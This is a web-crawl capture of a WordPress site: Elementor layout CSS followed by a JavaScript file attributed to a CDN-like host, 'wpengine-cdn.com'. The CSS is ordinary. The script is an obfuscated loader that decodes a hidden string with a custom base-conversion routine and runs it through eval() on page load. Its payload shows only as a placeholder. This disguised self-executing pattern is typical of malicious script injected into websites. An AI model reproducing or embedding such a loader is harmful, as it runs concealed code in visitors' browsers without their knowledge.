.elementor-element.elementor-element-f419310{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-ee5cc05{width:var( --container-widget-width, 151.4px );max-width:151.4px;--container-widget-width:151.4px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-61fd20f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-61fd20f .elementor-image-box-title{font-size:11px;}.elementor-21433 .elementor-element.elementor-element-9a4e2e2{--min-height:0px;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-around;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-21433 .elementor-element.elementor-element-03c82bf{width:var( --container-widget-width, 151.4px );max-width:151.4px;--container-widget-width:151.4px;--container-widget-flex-grow:0;}.elementor-21433 .elementor-element.elementor-element-7f2bdbc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-7f2bdbc .elementor-image-box-title{font-size:11px;}.elementor-21433 .elementor-element.elementor-element-2b5cdb0c{padding:0px 0px 0px 0px;}.elementor-21433 .elementor-element.elementor-element-d5214c3{--padding-top:0%;--padding-bottom:0%;--padding-left:5%;--padding-right:5%;}.elementor-21433 .elementor-element.elementor-element-bce97b2 .elementor-heading-title{font-size:20px;letter-spacing:8.5px;}.elementor-21433 .elementor-element.elementor-element-af279f9 .premium-woo-products-inner li.product{width:50%;}.elementor-21433 .elementor-element.elementor-element-7768ee0{--margin-top:35%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;}.elementor-21433 .elementor-element.elementor-element-75edda9{--min-height:438px;}.elementor-21433 .elementor-element.elementor-element-f129fbe > .elementor-widget-container:hover{--e-transform-translateY:100px;}.elementor-21433 .elementor-element.elementor-element-f129fbe > .elementor-widget-container{margin:0px -550px 0px -550px;}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21433 .elementor-element.elementor-element-f129fbe .elementor-icon-list-item > a{font-size:3.9vw;letter-spacing:5px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 > .elementor-widget-container:hover{--e-transform-translateY:100px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 > .elementor-widget-container{margin:0px -550px 0px -550px;}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-21433 .elementor-element.elementor-element-2ab06a4 .elementor-icon-list-item > a{font-size:3.9vw;letter-spacing:5px;}.elementor-21433 .elementor-element.elementor-element-7e010d1{width:100%;max-width:100%;}.elementor-21433 .elementor-element.elementor-element-98808c0{width:100%;max-width:100%;}}@media(min-width:768px){.elementor-21433 .elementor-element.elementor-element-75d08b50{width:45%;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa{width:55%;}.elementor-21433 .elementor-element.elementor-element-09211d8{--width:100%;}.elementor-21433 .elementor-element.elementor-element-5b66eae{--width:100%;}.elementor-21433 .elementor-element.elementor-element-f419310{--width:100%;}.elementor-21433 .elementor-element.elementor-element-9a4e2e2{--width:100%;}.elementor-21433 .elementor-element.elementor-element-75edda9{--width:65%;}.elementor-21433 .elementor-element.elementor-element-01729d0{--width:35.01%;}}@media(max-width:1024px) and (min-width:768px){.elementor-21433 .elementor-element.elementor-element-75d08b50{width:100%;}.elementor-21433 .elementor-element.elementor-element-a6ff4aa{width:100%;}.elementor-21433 .elementor-element.elementor-element-cedbb17{width:100%;}.elementor-21433 .elementor-element.elementor-element-75edda9{--width:100%;}.elementor-21433 .elementor-element.elementor-element-01729d0{--width:100%;}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wpengine-cdn.com/script.js
body_size: 6239
content:
var _0xc21e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc21e[2][_0xc21e[1]](_0xc21e[0]);var h=g[_0xc21e[3]](0,e);var i=g[_0xc21e[3]](0,f);var j=d[_0xc21e[1]](_0xc21e[0])[_0xc21e[10]]()[_0xc21e[9]](function(a,b,c){if(h[_0xc21e[4]](b)!==-1)return a+=h[_0xc21e[4]](b)*(Math[_0xc21e[8]](e,c))},0);var k=_0xc21e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc21e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",17,"eUMBKItri",2,4,14))